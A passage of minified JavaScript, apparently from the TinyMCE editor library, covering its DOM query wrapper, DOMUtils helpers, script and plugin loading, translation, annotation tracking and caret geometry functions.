n[0]?n[0][e]:t;this.each(function(){1===this.nodeType&&(this[e]=t)})}return n},css:function(n,r){var e,o,i=this,t=function(e){return e.replace(/-(\D)/g,function(e,t){return t.toUpperCase()})},a=function(e){return e.replace(/[A-Z]/g,function(e){return"-"+e})};if("object"==typeof n)lu(n,function(e,t){i.css(e,t)});else if(Ya(r))n=t(n),"number"!=typeof r||tu[n]||(r=r.toString()+"px"),i.each(function(){var e=this.style;if((o=au[n])&&o.set)o.set(this,r);else{try{this.style[ou[n]||n]=r}catch(t){}null!==r&&""!==r||(e.removeProperty?e.removeProperty(a(n)):e.removeAttribute(n))}});else{if(e=i[0],(o=au[n])&&o.get)return o.get(e);if(!e.ownerDocument.defaultView)return e.currentStyle?e.currentStyle[t(n)]:"";try{return e.ownerDocument.defaultView.getComputedStyle(e,null).getPropertyValue(a(n))}catch(u){return undefined}}return i},remove:function(){for(var e,t=this.length;t--;)e=this[t],Ka.clean(e),e.parentNode&&e.parentNode.removeChild(e);return this},empty:function(){for(var e,t=this.length;t--;)for(e=this[t];e.firstChild;)e.removeChild(e.firstChild);return this},html:function(e){var t;if(Ya(e)){t=this.length;try{for(;t--;)this[t].innerHTML=e}catch(n){hu(this[t]).empty().append(e)}return this}return this[0]?this[0].innerHTML:""},text:function(e){var t;if(Ya(e)){for(t=this.length;t--;)"innerText"in this[t]?this[t].innerText=e:this[0].textContent=e;return this}return this[0]?this[0].innerText||this[0].textContent:""},append:function(){return Qa(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.appendChild(e)})},prepend:function(){return Qa(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.insertBefore(e,this.firstChild)},!0)},before:function(){return this[0]&&this[0].parentNode?Qa(this,arguments,function(e){this.parentNode.insertBefore(e,this)}):this},after:function(){return this[0]&&this[0].parentNode?Qa(this,arguments,function(e){this.parentNode.insertBefore(e,this.nextSibling)},!0):this},appendTo:function(e){return hu(e).append(this),this},prependTo:function(e){return hu(e).prepend(this),this},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){return eu(this,e)},wrapAll:function(e){return eu(this,e,!0)},wrapInner:function(e){return this.each(function(){hu(this).contents().wrapAll(e)}),this},unwrap:function(){return this.parent().each(function(){hu(this).replaceWith(this.childNodes)})},clone:function(){var e=[];return this.each(function(){e.push(this.cloneNode(!0))}),hu(e)},addClass:function(e){return this.toggleClass(e,!0)},removeClass:function(e){return this.toggleClass(e,!1)},toggleClass:function(o,i){var e=this;return"string"!=typeof o||(-1!==o.indexOf(" ")?lu(o.split(" "),function(){e.toggleClass(this,i)}):e.each(function(e,t){var n,r=Za(t,o);r!==i&&(n=t.className,r?t.className=cu((" "+n+" ").replace(" "+o+" "," ")):t.className+=n?" "+o:o)})),e},hasClass:function(e){return Za(this[0],e)},each:function(e){return lu(this,e)},on:function(e,t){return this.each(function(){Ka.bind(this,e,t)})},off:function(e,t){return this.each(function(){Ka.unbind(this,e,t)})},trigger:function(e){return this.each(function(){"object"==typeof e?Ka.fire(this,e.type,e):Ka.fire(this,e)})},show:function(){return this.css("display","")},hide:function(){return this.css("display","none")},slice:function(){return hu($a.apply(this,arguments))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},find:function(e){for(var t=[],n=0,r=this.length;n<r;n++)hu.find(e,this[n],t);return hu(t)},filter:function(n){return hu("function"==typeof n?fu(this.toArray(),function(e,t){return n(t,e)}):hu.filter(n,this.toArray()))},closest:function(n){var r=[];return n instanceof hu&&(n=n[0]),this.each(function(e,t){for(;t;){if("string"==typeof n&&hu(t).is(n)){r.push(t);break}if(t===n){r.push(t);break}t=t.parentNode}}),hu(r)},offset:function(e){var t,n,r,o,i=0,a=0;return e?this.css(e):((t=this[0])&&(r=(n=t.ownerDocument).documentElement,t.getBoundingClientRect&&(i=(o=t.getBoundingClientRect()).left+(r.scrollLeft||n.body.scrollLeft)-r.clientLeft,a=o.top+(r.scrollTop||n.body.scrollTop)-r.clientTop)),{left:i,top:a})},push:qa,sort:Array.prototype.sort,splice:Array.prototype.splice},At.extend(uu,{extend:At.extend,makeArray:function(e){return(t=e)&&t===t.window||e.nodeType?[e]:At.toArray(e);var t},inArray:function(e,t){var n;if(t.indexOf)return t.indexOf(e);for(n=t.length;n--;)if(t[n]===e)return n;return-1},isArray:At.isArray,each:lu,trim:cu,grep:fu,find:Da,expr:Da.selectors,unique:Da.uniqueSort,text:Da.getText,contains:Da.contains,filter:function(e,t,n){var r=t.length;for(n&&(e=":not("+e+")");r--;)1!==t[r].nodeType&&t.splice(r,1);return t=1===t.length?hu.find.matchesSelector(t[0],e)?[t[0]]:[]:hu.find.matches(e,t)}});var mu=function(e,t,n){var r=[],o=e[t];for("string"!=typeof n&&n instanceof hu&&(n=n[0]);o&&9!==o.nodeType;){if(n!==undefined){if(o===n)break;if("string"==typeof n&&hu(o).is(n))break}1===o.nodeType&&r.push(o),o=o[t]}return r},gu=function(e,t,n,r){var o=[];for(r instanceof hu&&(r=r[0]);e;e=e[t])if(!n||e.nodeType===n){if(r!==undefined){if(e===r)break;if("string"==typeof r&&hu(e).is(r))break}o.push(e)}return o},pu=function(e,t,n){for(e=e[t];e;e=e[t])if(e.nodeType===n)return e;return null};lu({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return mu(e,"parentNode")},next:function(e){return pu(e,"nextSibling",1)},prev:function(e){return pu(e,"previousSibling",1)},children:function(e){return gu(e.firstChild,"nextSibling",1)},contents:function(e){return At.toArray(("iframe"===e.nodeName?e.contentDocument||e.contentWindow.document:e).childNodes)}},function(r,o){uu.fn[r]=function(t){var n=[];this.each(function(){var e=o.call(n,this,t,n);e&&(hu.isArray(e)?n.push.apply(n,e):n.push(e))}),1<this.length&&(Xa[r]||(n=hu.unique(n)),0===r.indexOf("parents")&&(n=n.reverse()));var e=hu(n);return t?e.filter(t):e}}),lu({parentsUntil:function(e,t){return mu(e,"parentNode",t)},nextUntil:function(e,t){return gu(e,"nextSibling",1,t).slice(1)},prevUntil:function(e,t){return gu(e,"previousSibling",1,t).slice(1)}},function(o,i){uu.fn[o]=function(t,e){var n=[];this.each(function(){var e=i.call(n,this,t,n);e&&(hu.isArray(e)?n.push.apply(n,e):n.push(e))}),1<this.length&&(n=hu.unique(n),0!==o.indexOf("parents")&&"prevUntil"!==o||(n=n.reverse()));var r=hu(n);return e?r.filter(e):r}}),uu.fn.is=function(e){return!!e&&0<this.filter(e).length},uu.fn.init.prototype=uu.fn,uu.overrideDefaults=function(n){var r,o=function(e,t){return r=r||n(),0===arguments.length&&(e=r.element),t=t||r.context,new o.fn.init(e,t)};return hu.extend(o,this),o},uu.attrHooks=iu,uu.cssHooks=au;var hu=uu,vu=At.each,yu=At.grep,bu=St.ie,Cu=/^([a-z0-9],?)+$/i,wu=function(e,t){var n=t.attr("style"),r=(r=e.serialize(e.parse(n),t[0].nodeName))||null;t.attr("data-mce-style",r)},xu=function(e,t){var n,r,o=0;if(e)for(n=e.nodeType,e=e.previousSibling;e;e=e.previousSibling)r=e.nodeType,(!t||3!==r||r!==n&&e.nodeValue.length)&&(o++,n=r);return o},Su=function(a,u){void 0===u&&(u={});var n,r,o,i,e,t,s={},c=window,l={},f=0,d=Yr.forElement(Tt.fromDom(a),{contentCssCors:u.contentCssCors,referrerPolicy:u.referrerPolicy}),m=[],g=u.schema?u.schema:wi({}),p=Si({url_converter:u.url_converter,url_converter_scope:u.url_converter_scope},u.schema),h=u.ownEvents?new Di:Di.Event,v=g.getBlockElements(),y=hu.overrideDefaults(function(){return{context:a,element:$.getRoot()}}),b=function(e){return e&&a&&K(e)?a.getElementById(e):e},C=function(e){return y("string"==typeof e?b(e):e)},w=function(e,t,n){var r,o,i=C(e);return i.length&&(o=(r=W[t])&&r.get?r.get(i,t):i.attr(t)),void 0===o&&(o=n||""),o},x=function(e){var t=b(e);return t?t.attributes:[]},S=function(e,t,n){""===n&&(n=null);var r,o=C(e),i=o.attr(t);o.length&&((r=W[t])&&r.set?r.set(o,n,t):o.attr(t,n),i!==n&&u.onSetAttrib&&u.onSetAttrib({attrElm:o,attrName:t,attrValue:n}))},N=function(){return u.root_element||a.body},E=function(e,t){return cr(a.body,b(e),t)},k=function(e,t,n){var r=C(e);return n?r.css(t):("float"===(t=t.replace(/-(\D)/g,function(e,t){return t.toUpperCase()}))&&(t=St.browser.isIE()?"styleFloat":"cssFloat"),r[0]&&r[0].style?r[0].style[t]:undefined)},_=function(e){var t,n;return e=b(e),t=k(e,"width"),n=k(e,"height"),-1===t.indexOf("px")&&(t=0),-1===n.indexOf("px")&&(n=0),{w:parseInt(t,10)||e.offsetWidth||e.clientWidth,h:parseInt(n,10)||e.offsetHeight||e.clientHeight}},A=function(e,t){if(!e)return!1;if(!Array.isArray(e)){if("*"===t)return 1===e.nodeType;if(Cu.test(t)){for(var n=t.toLowerCase().split(/,/),r=e.nodeName.toLowerCase(),o=n.length-1;0<=o;o--)if(n[o]===r)return!0;return!1}if(e.nodeType&&1!==e.nodeType)return!1}var i=Array.isArray(e)?e:[e];return 0<Da(t,i[0].ownerDocument||i[0],null,i).length},R=function(e,t,n,r){var o,i=[],a=b(e);for(r=r===undefined,n=n||("BODY"!==N().nodeName?N().parentNode:null),At.is(t,"string")&&(t="*"===(o=t)?function(e){return 1===e.nodeType}:function(e){return A(e,o)});a&&!(a===n||X(a.nodeType)||zn(a)||jn(a));){if(!t||"function"==typeof t&&t(a)){if(!r)return[a];i.push(a)}a=a.parentNode}return r?i:null},T=function(e,t,n){var r=t;if(e)for("string"==typeof t&&(r=function(e){return A(e,t)}),e=e[n];e;e=e[n])if("function"==typeof r&&r(e))return e;return null},D=function(e,n,r){var o,t="string"==typeof e?b(e):e;if(!t)return!1;if(At.isArray(t)&&(t.length||0===t.length))return o=[],vu(t,function(e,t){e&&o.push(n.call(r,"string"==typeof e?b(e):e,t))}),o;var i=r||this;return n.call(i,t)},O=function(e,t){C(e).each(function(e,n){vu(t,function(e,t){S(n,t,e)})})},B=function(e,r){var t=C(e);bu?t.each(function(e,t){if(!1!==t.canHaveHTML){for(;t.firstChild;)t.removeChild(t.firstChild);try{t.innerHTML="<br>"+r,t.removeChild(t.firstChild)}catch(n){hu("<div></div>").html("<br>"+r).contents().slice(1).appendTo(t)}return r}}):t.html(r)},P=function(e,n,r,o,i){return D(e,function(e){var t="string"==typeof n?a.createElement(n):n;return O(t,r),o&&("string"!=typeof o&&o.nodeType?t.appendChild(o):"string"==typeof o&&B(t,o)),i?t:e.appendChild(t)})},L=function(e,t,n){return P(a.createElement(e),e,t,n,!0)},I=fi.encodeAllRaw,M=function(e,t){var n=C(e);return t?n.each(function(){for(var e;e=this.firstChild;)3===e.nodeType&&0===e.data.length?this.removeChild(e):this.parentNode.insertBefore(e,this)}).remove():n.remove(),1<n.length?n.toArray():n[0]},F=function(e,t,n){C(e).toggleClass(t,n).each(function(){""===this.className&&hu(this).attr("class",null)})},U=function(t,e,n){return D(e,function(e){return At.is(e,"array")&&(t=t.cloneNode(!0)),n&&vu(yu(e.childNodes),function(e){t.appendChild(e)}),e.parentNode.replaceChild(t,e)})},z=function(e){if(Tn(e)){var t="a"===e.nodeName.toLowerCase()&&!w(e,"href")&&w(e,"id");if(w(e,"name")||w(e,"data-mce-bookmark")||t)return!0}return!1},j=function(){return a.createRange()},H=function(e,t,n,r){if(At.isArray(e)){for(var o=e.length,i=[];o--;)i[o]=H(e[o],t,n,r);return i}return!u.collect||e!==a&&e!==c||m.push([e,t,n,r]),h.bind(e,t,n,r||$)},V=function(e,t,n){if(At.isArray(e)){for(var r=e.length,o=[];r--;)o[r]=V(e[r],t,n);return o}if(0<m.length&&(e===a||e===c))for(r=m.length;r--;){var i=m[r];e!==i[0]||t&&t!==i[1]||n&&n!==i[2]||h.unbind(i[0],i[1],i[2])}return h.unbind(e,t,n)},q=function(e){if(e&&Tn(e)){var t=e.getAttribute("data-mce-contenteditable");return t&&"inherit"!==t?t:"inherit"!==e.contentEditable?e.contentEditable:null}return null},$={doc:a,settings:u,win:c,files:l,stdMode:!0,boxModel:!0,styleSheetLoader:d,boundEvents:m,styles:p,schema:g,events:h,isBlock:function(e){if("string"==typeof e)return!!v[e];if(e){var t=e.nodeType;if(t)return!(1!==t||!v[e.nodeName])}return!1},$:y,$$:C,root:null,clone:function(t,e){if(!bu||1!==t.nodeType||e)return t.cloneNode(e);var n=a.createElement(t.nodeName);return vu(x(t),function(e){S(n,e.nodeName,w(t,e.nodeName))}),n},getRoot:N,getViewPort:function(e){var t=_n(e);return{x:t.x,y:t.y,w:t.width,h:t.height}},getRect:function(e){e=b(e);var t=E(e),n=_(e);return{x:t.x,y:t.y,w:n.w,h:n.h}},getSize:_,getParent:function(e,t,n){var r=R(e,t,n,!1);return r&&0<r.length?r[0]:null},getParents:R,get:b,getNext:function(e,t){return T(e,t,"nextSibling")},getPrev:function(e,t){return T(e,t,"previousSibling")},select:function(e,t){return Da(e,b(t)||u.root_element||a,[])},is:A,add:P,create:L,createHTML:function(e,t,n){var r,o="";for(r in o+="<"+e,t)t.hasOwnProperty(r)&&null!==t[r]&&"undefined"!=typeof t[r]&&(o+=" "+r+'="'+I(t[r])+'"');return void 0!==n?o+">"+n+"</"+e+">":o+" />"},createFragment:function(e){var t,n=a.createElement("div"),r=a.createDocumentFragment();for(r.appendChild(n),e&&(n.innerHTML=e);t=n.firstChild;)r.appendChild(t);return r.removeChild(n),r},remove:M,setStyle:function(e,t,n){var r=K(t)?C(e).css(t,n):C(e).css(t);u.update_styles&&wu(p,r)},getStyle:k,setStyles:function(e,t){var n=C(e).css(t);u.update_styles&&wu(p,n)},removeAllAttribs:function(e){return D(e,function(e){for(var t=e.attributes,n=t.length-1;0<=n;n--)e.removeAttributeNode(t.item(n))})},setAttrib:S,setAttribs:O,getAttrib:w,getPos:E,parseStyle:function(e){return p.parse(e)},serializeStyle:function(e,t){return p.serialize(e,t)},addStyle:function(e){var t,n;if($!==Su.DOM&&a===document){if(s[e])return;s[e]=!0}(n=a.getElementById("mceDefaultStyles"))||((n=a.createElement("style")).id="mceDefaultStyles",n.type="text/css",(t=a.getElementsByTagName("head")[0]).firstChild?t.insertBefore(n,t.firstChild):t.appendChild(n)),n.styleSheet?n.styleSheet.cssText+=e:n.appendChild(a.createTextNode(e))},loadCSS:function(e){Y((e=e||"").split(","),function(e){l[e]=!0,d.load(e,te)})},addClass:function(e,t){C(e).addClass(t)},removeClass:function(e,t){F(e,t,!1)},hasClass:function(e,t){return C(e).hasClass(t)},toggleClass:F,show:function(e){C(e).show()},hide:function(e){C(e).hide()},isHidden:function(e){return"none"===C(e).css("display")},uniqueId:function(e){return(e||"mce_")+f++},setHTML:B,getOuterHTML:function(e){var t="string"==typeof e?b(e):e;return Tn(t)?t.outerHTML:hu("<div></div>").append(hu(t).clone()).html()},setOuterHTML:function(e,t){C(e).each(function(){try{if("outerHTML"in this)return void(this.outerHTML=t)}catch(e){}M(hu(this).html(t),!0)})},decode:fi.decode,encode:I,insertAfter:function(e,t){var r=b(t);return D(e,function(e){var t=r.parentNode,n=r.nextSibling;return n?t.insertBefore(e,n):t.appendChild(e),e})},replace:U,rename:function(t,e){var n;return t.nodeName!==e.toUpperCase()&&(n=L(e),vu(x(t),function(e){S(n,e.nodeName,w(t,e.nodeName))}),U(n,t,!0)),n||t},findCommonAncestor:function(e,t){for(var n,r=e;r;){for(n=t;n&&r!==n;)n=n.parentNode;if(r===n)break;r=r.parentNode}return!r&&e.ownerDocument?e.ownerDocument.documentElement:r},toHex:function(e){return p.toHex(At.trim(e))},run:D,getAttribs:x,isEmpty:function(e,t){var n,r,o=0;if(z(e))return!1;if(e=e.firstChild){var i=new Gr(e,e.parentNode),a=g?g.getWhiteSpaceElements():{};t=t||(g?g.getNonEmptyElements():null);do{if(n=e.nodeType,Tn(e)){var u=e.getAttribute("data-mce-bogus");if(u){e=i.next("all"===u);continue}if(r=e.nodeName.toLowerCase(),t&&t[r]){if("br"!==r)return!1;o++,e=i.next();continue}if(z(e))return!1}if(8===n)return!1;if(3===n&&!jo(e.nodeValue))return!1;if(3===n&&e.parentNode&&a[e.parentNode.nodeName]&&jo(e.nodeValue))return!1;e=i.next()}while(e)}return o<=1},createRng:j,nodeIndex:xu,split:function(e,t,n){var r,o,i,a=j();if(e&&t)return a.setStart(e.parentNode,xu(e)),a.setEnd(t.parentNode,xu(t)),r=a.extractContents(),(a=j()).setStart(t.parentNode,xu(t)+1),a.setEnd(e.parentNode,xu(e)+1),o=a.extractContents(),(i=e.parentNode).insertBefore(Jo($,r),e),n?i.insertBefore(n,e):i.insertBefore(t,e),i.insertBefore(Jo($,o),e),M(e),n||t},bind:H,unbind:V,fire:function(e,t,n){return h.fire(e,t,n)},getContentEditable:q,getContentEditableParent:function(e){for(var t=N(),n=null;e&&e!==t&&null===(n=q(e));e=e.parentNode);return n},destroy:function(){if(0<m.length)for(var e=m.length;e--;){var t=m[e];h.unbind(t[0],t[1],t[2])}se(l,function(e,t){d.unload(t),delete l[t]}),Da.setDocument&&Da.setDocument()},isChildOf:function(e,t){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},dumpRng:function(e){return"startContainer: "+e.startContainer.nodeName+", startOffset: "+e.startOffset+", endContainer: "+e.endContainer.nodeName+", endOffset: "+e.endOffset}},W=(n=p,o=function(){return $},i=(r=u).keep_values,e={set:function(e,t,n){r.url_converter&&(t=r.url_converter.call(r.url_converter_scope||o(),t,n,e[0])),e.attr("data-mce-"+n,t).attr(n,t)},get:function(e,t){return e.attr("data-mce-"+t)||e.attr(t)}},t={style:{set:function(e,t){null===t||"object"!=typeof t?(i&&e.attr("data-mce-style",t),null!==t&&"string"==typeof t?(e.removeAttr("style"),e.css(n.parse(t))):e.attr("style",t)):e.css(t)},get:function(e){var t=e.attr("data-mce-style")||e.attr("style");return t=n.serialize(n.parse(t),e[0].nodeName)}}},i&&(t.href=t.src=e),t);return $};Su.DOM=Su(document),Su.nodeIndex=xu;var Nu=Su.DOM,Eu=At.each,ku=At.grep,_u=(Au.prototype._setReferrerPolicy=function(e){this.settings.referrerPolicy=e},Au.prototype.loadScript=function(e,t,n){var r=Nu,o=function(){r.remove(i),a&&(a.onerror=a.onload=a=null)},i=r.uniqueId(),a=document.createElement("script");a.id=i,a.type="text/javascript",a.src=At._addCacheSuffix(e),this.settings.referrerPolicy&&r.setAttrib(a,"referrerpolicy",this.settings.referrerPolicy),a.onload=function(){o(),t()},a.onerror=function(){o(),m(n)?n():"undefined"!=typeof console&&console.log&&console.log("Failed to load script: "+e)},(document.getElementsByTagName("head")[0]||document.body).appendChild(a)},Au.prototype.isDone=function(e){return 2===this.states[e]},Au.prototype.markDone=function(e){this.states[e]=2},Au.prototype.add=function(e,t,n,r){var o=this.states[e];this.queue.push(e),o===undefined&&(this.states[e]=0),t&&(this.scriptLoadedCallbacks[e]||(this.scriptLoadedCallbacks[e]=[]),this.scriptLoadedCallbacks[e].push({success:t,failure:r,scope:n||this}))},Au.prototype.load=function(e,t,n,r){return this.add(e,t,n,r)},Au.prototype.remove=function(e){delete this.states[e],delete this.scriptLoadedCallbacks[e]},Au.prototype.loadQueue=function(e,t,n){this.loadScripts(this.queue,e,t,n)},Au.prototype.loadScripts=function(n,e,t,r){var o=this,i=[],a=function(t,e){Eu(o.scriptLoadedCallbacks[e],function(e){m(e[t])&&e[t].call(e.scope)}),o.scriptLoadedCallbacks[e]=undefined};o.queueLoadedCallbacks.push({success:e,failure:r,scope:t||this});var u=function(){var e,t=ku(n);n.length=0,Eu(t,function(e){2!==o.states[e]?3!==o.states[e]?1!==o.states[e]&&(o.states[e]=1,o.loading++,o.loadScript(e,function(){o.states[e]=2,o.loading--,a("success",e),u()},function(){o.states[e]=3,o.loading--,i.push(e),a("failure",e),u()})):a("failure",e):a("success",e)}),o.loading||(e=o.queueLoadedCallbacks.slice(0),o.queueLoadedCallbacks.length=0,Eu(e,function(e){0===i.length?m(e.success)&&e.success.call(e.scope):m(e.failure)&&e.failure.call(e.scope,i)}))};u()},Au.ScriptLoader=new Au,Au);function Au(e){void 0===e&&(e={}),this.states={},this.queue=[],this.scriptLoadedCallbacks={},this.queueLoadedCallbacks=[],this.loading=0,this.settings=e}var Ru=function(e){var t=e;return{get:function(){return t},set:function(e){t=e}}},Tu={},Du=Ru("en"),Ou=function(){return he(Tu,Du.get())},Bu={getData:function(){return ce(Tu,function(e){return _e({},e)})},setCode:function(e){e&&Du.set(e)},getCode:function(){return Du.get()},add:function(e,t){var n=Tu[e];n||(Tu[e]=n={}),se(t,function(e,t){n[t.toLowerCase()]=e})},translate:function(e){var t,n,r=Ou().getOr({}),o=function(e){return m(e)?Object.prototype.toString.call(e):i(e)?"":""+e},i=function(e){return""===e||null===e||e===undefined},a=function(e){var t=o(e);return he(r,t.toLowerCase()).map(o).getOr(t)},u=function(e){return e.replace(/{context:\w+}$/,"")};if(i(e))return"";if(w(t=e)&&ve(t,"raw"))return o(e.raw);if(S(n=e)&&1<n.length){var s=e.slice(1);return u(a(e[0]).replace(/\{([0-9]+)\}/g,function(e,t){return ve(s,t)?o(s[t]):e}))}return u(a(e))},isRtl:function(){return Ou().bind(function(e){return he(e,"_dir")}).exists(function(e){return"rtl"===e})},hasCode:function(e){return ve(Tu,e)}},Pu=function(){var o=[],r={},s={},i=[],c=function(t,n){var e=H(i,function(e){return e.name===t&&e.state===n});Y(e,function(e){return e.callback()})},l=function(e){var t;return s[e]&&(t=s[e].dependencies),t||[]},f=function(e,t){return"object"==typeof t?t:"string"==typeof e?{prefix:"",resource:t,suffix:""}:{prefix:e.prefix,resource:t,suffix:e.suffix}},d=function(o,i,a,u,e){var t,n;r[o]||(0!==(t="string"==typeof i?i:i.prefix+i.resource+i.suffix).indexOf("/")&&-1===t.indexOf("://")&&(t=Pu.baseURL+"/"+t),r[o]=t.substring(0,t.lastIndexOf("/")),n=function(){var n,e,t,r;c(o,"loaded"),n=i,e=a,t=u,r=l(o),Y(r,function(e){var t=f(n,e);d(t.resource,t,undefined,undefined)}),e&&(t?e.call(t):e.call(_u))},s[o]?n():_u.ScriptLoader.add(t,n,u,e))},e=function(e,t,n){void 0===n&&(n="added"),ve(s,e)&&"added"===n||ve(r,e)&&"loaded"===n?t():i.push({name:e,state:n,callback:t})};return{items:o,urls:r,lookup:s,_listeners:i,get:function(e){return s[e]?s[e].instance:undefined},dependencies:l,requireLangPack:function(t,n){!1!==Pu.languageLoad&&e(t,function(){var e=Bu.getCode();!e||n&&-1===(","+(n||"")+",").indexOf(","+e+",")||_u.ScriptLoader.add(r[t]+"/langs/"+e+".js")},"loaded")},add:function(e,t,n){var r=t;return o.push(r),s[e]={instance:r,dependencies:n},c(e,"added"),r},remove:function(e){delete r[e],delete s[e]},createUrl:f,addComponents:function(e,t){var n=r[e];Y(t,function(e){_u.ScriptLoader.add(n+"/"+e)})},load:d,waitFor:e}};Pu.languageLoad=!0,Pu.baseURL="",Pu.PluginManager=Pu(),Pu.ThemeManager=Pu();var Lu=function(n,r){var o=null;return{cancel:function(){null!==o&&(clearTimeout(o),o=null)},throttle:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];null===o&&(o=setTimeout(function(){n.apply(null,e),o=null},r))}}},Iu=function(n,r){var o=null;return{cancel:function(){null!==o&&(clearTimeout(o),o=null)},throttle:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];null!==o&&clearTimeout(o),o=setTimeout(function(){n.apply(null,e),o=null},r)}}},Mu=function(e,t){var n=Qn(e,t);return n===undefined||""===n?[]:n.split(" ")},Fu=function(e){return e.dom.classList!==undefined},Uu=function(e,t){return o=t,i=Mu(n=e,r="class").concat([o]),Gn(n,r,i.join(" ")),!0;var n,r,o,i},zu=function(e,t){return o=t,0<(i=H(Mu(n=e,r="class"),function(e){return e!==o})).length?Gn(n,r,i.join(" ")):er(n,r),!1;var n,r,o,i},ju=function(e,t){Fu(e)?e.dom.classList.add(t):Uu(e,t)},Hu=function(e){0===(Fu(e)?e.dom.classList:Mu(e,"class")).length&&er(e,"class")},Vu=function(e,t){return Fu(e)&&e.dom.classList.contains(t)},qu=function(e,t){var n=[];return Y(Qt(e),function(e){t(e)&&(n=n.concat([e])),n=n.concat(qu(e,t))}),n},$u=function(e,t){return n=t,o=(r=e)===undefined?document:r.dom,Bt(o)?[]:z(o.querySelectorAll(n),Tt.fromDom);var n,r,o},Wu=E("mce-annotation"),Ku=E("data-mce-annotation"),Xu=E("data-mce-annotation-uid"),Yu=function(r,e){var t=r.selection.getRng(),n=Tt.fromDom(t.startContainer),o=Tt.fromDom(r.getBody()),i=e.fold(function(){return"."+Wu()},function(e){return"["+Ku()+'="'+e+'"]'}),a=Zt(n,t.startOffset).getOr(n),u=Ir(a,i,function(e){return Pt(e,o)}),s=function(e,t){return n=t,(r=e.dom)&&r.hasAttribute&&r.hasAttribute(n)?U.some(Qn(e,t)):U.none();var n,r};return u.bind(function(e){return s(e,""+Xu()).bind(function(n){return s(e,""+Ku()).map(function(e){var t=Gu(r,n);return{uid:n,name:e,elements:t}})})})},Gu=function(e,t){var n=Tt.fromDom(e.getBody());return $u(n,"["+Xu()+'="'+t+'"]')},Ju=function(i,e){var a=Ru({}),c=function(e,t){u(e,function(e){return t(e),e})},u=function(e,t){var n=a.get(),r=t(n.hasOwnProperty(e)?n[e]:{listeners:[],previous:Ru(U.none())});n[e]=r,a.set(n)},t=Iu(function(){var e,t,n,r=a.get(),o=(e=ae(r),(n=B.call(e,0)).sort(t),n);Y(o,function(e){u(e,function(u){var s=u.previous.get();return Yu(i,U.some(e)).fold(function(){var t;s.isSome()&&(c(t=e,function(e){Y(e.listeners,function(e){return e(!1,t)})}),u.previous.set(U.none()))},function(e){var t,n,r,o=e.uid,i=e.name,a=e.elements;s.is(o)||(n=o,r=a,c(t=i,function(e){Y(e.listeners,function(e){return e(!0,t,{uid:n,nodes:z(r,function(e){return e.dom})})})}),u.previous.set(U.some(o)))}),{previous:u.previous,listeners:u.listeners}})})},30);i.on("remove",function(){t.cancel()}),i.on("NodeChange",function(){t.throttle()});return{addListener:function(e,t){u(e,function(e){return{previous:e.previous,listeners:e.listeners.concat([t])}})}}},Qu=function(e,n){e.on("init",function(){e.serializer.addNodeFilter("span",function(e){Y(e,function(t){var e;e=t,U.from(e.attr(Ku())).bind(n.lookup).each(function(e){!1===e.persistent&&t.unwrap()})})})})},Zu=0,es=function(e){var t=(new Date).getTime();return e+"_"+Math.floor(1e9*Math.random())+ ++Zu+String(t)},ts=function(e,t){var n,r,o=qt(e).dom,i=Tt.fromDom(o.createDocumentFragment()),a=(n=t,(r=(o||document).createElement("div")).innerHTML=n,Qt(Tt.fromDom(r)));gn(i,a),pn(e),mn(e,i)},ns=function(e,t){return Tt.fromDom(e.dom.cloneNode(t))},rs=function(e){return ns(e,!1)},os=function(e){return ns(e,!0)},is=function(e,t,n){void 0===n&&(n=A);var r=new Gr(e,t),o=function(e){for(var t;(t=r[e]())&&!Fn(t)&&!n(t););return U.from(t).filter(Fn)};return{current:function(){return U.from(r.current()).filter(Fn)},next:function(){return o("next")},prev:function(){return o("prev")},prev2:function(){return o("prev2")}}},as=function(t,e){var i=e||function(e){return t.isBlock(e)||Hn(e)||$n(e)},a=function(e,t,n,r){if(Fn(e)){var o=r(e,t,e.data);if(-1!==o)return U.some({container:e,offset:o})}return n().bind(function(e){return a(e.container,e.offset,n,r)})};return{backwards:function(e,t,n,r){var o=is(e,r,i);return a(e,t,function(){return o.prev().map(function(e){return{container:e,offset:e.length}})},n).getOrNull()},forwards:function(e,t,n,r){var o=is(e,r,i);return a(e,t,function(){return o.next().map(function(e){return{container:e,offset:0}})},n).getOrNull()}}},us=function(e,t,n){return e.isSome()&&t.isSome()?U.some(n(e.getOrDie(),t.getOrDie())):U.none()},ss=Math.round,cs=function(e){return e?{left:ss(e.left),top:ss(e.top),bottom:ss(e.bottom),right:ss(e.right),width:ss(e.width),height:ss(e.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0}},ls=function(e,t){return e=cs(e),t||(e.left=e.left+e.width),e.right=e.left,e.width=0,e},fs=function(e,t,n){return 0<=e&&e<=Math.min(t.height,n.height)/2},ds=function(e,t){var n=Math.min(t.height/2,e.height/2);return e.bottom-n<t.top||!(e.top>t.bottom)&&fs(t.top-e.bottom,e,t)},ms=function(e,t){return e.top>t.bottom||!(e.bottom<t.top)&&fs(t.bottom-e.top,e,t)},gs=function(e,t,n){return t>=e.left&&t<=e.right&&n>=e.top&&n<=e.bottom},ps=function(e){var t=e.startContainer,n=e.startOffset;return t.hasChildNodes()&&e.endOffset===n+1?t.childNodes[n]:null},hs=function(e,t){return 1===e.nodeType&&e.hasChildNodes()&&(t>=e.childNodes.length&&(t=e.childNodes.length-1),e=e.childNodes[t]),e},vs=new 